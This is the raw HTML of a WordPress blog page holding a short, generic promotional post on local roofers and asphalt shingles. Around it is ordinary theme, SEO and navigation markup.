

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/differences-commercial-and-residential-roofing-services/
body_size: 11451
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Differences Commercial and Residential Roofing Services - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/differences-commercial-and-residential-roofing-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Differences Commercial and Residential Roofing Services - Blog Meeting" />
	<meta property="og:description" content="Local roofers with years of experience can help keep you up-to-date on roof repairs and inspections. They&#8217;ll be in a position to complete jobs safely and efficiently when needed. A roofing professional who is skilled will know how to work with different kinds of roofing materials and a wide range of roofing types and styles [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/differences-commercial-and-residential-roofing-services/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-08-26T06:07:01+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/differences-commercial-and-residential-roofing-services/#article","isPartOf":{"@id":"https://blogmeeting.com/differences-commercial-and-residential-roofing-services/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Differences Commercial and Residential Roofing Services","datePublished":"2021-08-26T06:07:01+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/differences-commercial-and-residential-roofing-services/"},"wordCount":199,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/differences-commercial-and-residential-roofing-services/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/differences-commercial-and-residential-roofing-services/","url":"https://blogmeeting.com/differences-commercial-and-residential-roofing-services/","name":"Differences Commercial and Residential Roofing Services - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2021-08-26T06:07:01+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/differences-commercial-and-residential-roofing-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/differences-commercial-and-residential-roofing-services/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/differences-commercial-and-residential-roofing-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Differences Commercial and Residential Roofing Services"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Differences Commercial and Residential Roofing Services Comments Feed" href="https://blogmeeting.com/differences-commercial-and-residential-roofing-services/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fdifferences-commercial-and-residential-roofing-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fdifferences-commercial-and-residential-roofing-services%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1967' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1967 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h&#101;ll&#111;&#064;a%6cb%61r%2e%63&#111;m">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Differences Commercial and Residential Roofing Services                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1967" class="post-1967 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p></p>
<p> Local roofers with years of experience can help keep you up-to-date on roof repairs and inspections. They&#8217;ll be in a position to complete jobs safely and efficiently when needed.</p>
<p>A roofing professional who is skilled will know how to work with different kinds of roofing materials and a wide range of roofing types and styles and styles. As asphalt roofing is by far the most common style of roofing currently used for residential properties, this is usually the focus for roof repair and maintenance.</p>
<p>There are several asphalt roofing firms that make <a href='https://new-era-homes.com/2019/08/30/the-main-differences-between-commercial-and-residential-roofing-services/'>beautiful, high-end shingles you</a> can install on your home. There&#8217;s also a wide range of asphalt roofing items to help you keep your roofing system in excellent condition.</p>
<p>It is essential to have quality in everything, from the materials that you work with to the professionals you work with. Making an investment in top quality materials from the beginning is sure to cover the cost in the future. Find the top asphalt shingles on sale within your region and get in touch with a roofing professional in your area now and discover how easy maintaining your roof can be! sjgnogzq1i.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/differences-commercial-and-residential-roofing-services/" title="Permalink to Differences Commercial and Residential Roofing Services" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/golfers-what-is-mission-impossi-hole-doug-davies/" rel="prev"><span class="meta-nav">&larr;</span> Golfers, What Is Mission Impossi-Hole? &#8211; Doug Davies</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/services-of-emergency-dental-office-find-dentist-reviews/" rel="next">Services Of Emergency Dental Office &#8211; Find Dentist Reviews <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/differences-commercial-and-residential-roofing-services/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fdifferences-commercial-and-residential-roofing-services%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
